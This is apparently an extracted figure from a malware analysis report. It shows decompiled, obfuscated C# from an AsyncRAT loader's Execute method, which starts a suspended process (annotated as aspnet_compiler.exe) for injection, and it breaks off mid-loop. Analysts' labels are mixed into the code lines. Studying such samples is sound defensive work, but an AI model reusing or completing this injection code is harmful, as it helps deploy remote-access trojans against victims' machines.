 yes X
109
110 // Token: 0x0600000D RID: 13 RVA: 0x000023DC File Offset: 0x000005DC
111 public static void Execute(string path, byte[] payload) AsyncRAT Malware Payload
112 {
113 int num = 0;
114 for (;;)
115 {
116 IL_A84: Path of the aspnet_complier.exe file
117 bool flag = num < 5;
118 uint num2 = 9848796U;
119 for (;;)
120 {
121 uint num3;
122 switch ((num3 = (num2 ^ 1040617967U)) % 5U)
123 {
124 case 1U:
125 {
126 if (!flag)
127 {
128 num2 = (num3 * 3494389146U ^ 1554839381U);
129 continue;
130 }
131 int num4 = 0;
132 yes.StartupInformation startupInformation = default(yes.StartupInformation);
133 yes.ProcessInformation processInformation = default(yes.ProcessInformation);
134 startupInformation.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(yes.StartupInformation)));
135 try
136 {
137 bool flag2 = !yes.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero,
null, ref startupInformation, ref processInformation);
138 for (;;)
139 {